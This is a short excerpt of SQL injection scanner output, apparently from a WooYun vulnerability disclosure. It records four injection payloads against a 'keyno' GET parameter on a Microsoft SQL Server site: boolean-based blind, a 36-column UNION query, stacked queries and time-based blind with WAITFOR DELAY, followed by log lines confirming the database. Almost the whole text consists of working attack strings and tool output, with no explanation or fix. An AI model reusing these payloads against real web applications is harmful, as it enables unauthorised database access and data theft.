 Place: GET
Parameter: keyno
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyno=52720 AND 8683=8683
Type: UNION query
Title: Generic UNION query (NULL) - 36 columns
Payload: keyno=-6075 UNION ALL SELECT NULL, NULL, NULL, NULL, CHAR(58)+CHAR(
116)+CHAR(115)+CHAR(106)+CHAR(58)+CHAR(85)+CHAR(83)+CHAR(97)+CHAR(70)+CHAR(83)+C
HAR(81)+CHAR(69)+CHAR(83)+CHAR(68)+CHAR(65)+CHAR(58)+CHAR(114)+CHAR(100)+CHAR(11
2)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: keyno=52720; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: keyno=52720 WAITFOR DELAY '0:0:5'--
---
www.wooyun.org
[12:03:35] [INFO] testing Microsoft SQL Server
[12:03:35] [INFO] confirming Microsoft SQL Server